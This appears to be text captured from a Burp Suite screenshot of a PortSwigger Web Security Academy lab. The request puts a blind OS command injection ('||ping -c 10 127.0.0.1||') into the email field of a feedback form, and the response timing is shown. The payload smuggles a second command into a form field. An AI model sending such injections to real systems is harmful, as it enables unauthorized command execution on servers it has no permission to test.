 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a360054032cbb2f80b29e5a000600f5.web-security-academy.net
3 Cookie: session=2eayXMixfGZb1iZVRqR4PpZ2UuAgXaqh
4 Content-Length: 149
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin: https://0a360054032cbb2f80b29e5a000600f5.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0a360054032cbb2f80b29e5a000600f5.web-security-academy.net/feedback
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 csrf=y6f6blpT6l6GBvkY5UKVbpaReaX1aacL&name=hacker&email=
hacker%40hacker.com||ping+-c+10+127.0.0.1||&subject=OS+CMD+I&message=
REEEEEEEEEEEEEEEEEEEEEEE
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done 114 bytes | 9,550 millis
Event log (1) All issues (111) Memory: 220.0MB